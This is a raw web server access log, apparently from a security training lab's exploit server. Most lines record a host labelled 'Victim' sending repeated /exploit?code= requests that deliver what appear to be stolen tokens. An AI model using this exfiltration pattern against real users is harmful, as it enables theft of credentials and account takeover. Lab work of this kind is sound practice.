 10.0.4.133 2024-12-18 14:53:55 +0000 "GET /exploit/ HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
10.0.4.133 2024-12-18 14:53:58 +0000 "GET /exploit?code=xdtSFD0NoksZKpY4ZsGwhK9HELhgQXLHd8juEW9OE5K HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=3FXaoHb1iSG7y3jJrwiQvkPwNKiDhAcpStDYUbxqYLC HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=WJvCr81JqaZ_1Z2uL4Ewak0YOFOftDc7fO2wzo8fGkf HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=ghs323djT6pywVTGQz8ZQwzPxC_T7gM-bh_4f5MZOoO HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=w9-RWJx2yDE6upZPlG0u153mISrJH1Qio7Wd6EqHGaB HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=RzDSM9Cf5zujKg342f_VfeYVovD0ovAdRLOryeqBtYp HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=3e_VIvURzjTKP3HqagM8aWHJbG1yRJ8zqFD5kwVEczx HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=ay9b2gEdUp8IBH3m5M2gKtUlhAsMNn6ZPE1oyWUYTVe HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=aBwHPYQvT5OCYX2SC8DBhA3C81w02t-kFH-3iuXQKE0 HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=fiaD5m-9GSGq0Tia2qgvF4Zy6LIaINROwiDieXZtEfo HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=jcmsIAT04QDG_o2yuxYGVDtjUz49Zouync9Q48DfwPF HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=5xamoScz_NiTmzrjgAogbtn9gvm5dYONRoUx0VOj6ej HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
141.11.46.54 2024-12-18 14:53:59 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0"
10.0.4.133 2024-12-18 14:53:59 +0000 "GET /exploit?code=vrQsyz7s-W1la8mbEPytEGz9H66rQYYYbqWGLO4YR9v HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:54:00 +0000 "GET /exploit?code=4m4fTRplBoAd8kDfIVA3vOFy8_y8SA-RnauBCuP8_Hm HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
10.0.4.133 2024-12-18 14:54:00 +0000 "GET /exploit?code=0kQPVp0I5L9dWB2NtTM0p1lt1Usx7EUP7MsWnPVdUyt HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
141.11.46.54 2024-12-18 14:54:00 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0"
10.0.4.133 2024-12-18 14:54:00 +0000 "GET /exploit?code=Pu4NNISOgEGA2RLiHEpNUnIqnPZ8QQQphqnyWlrfKGE HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
141.11.46.54 2024-12-18 14:54:02 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0"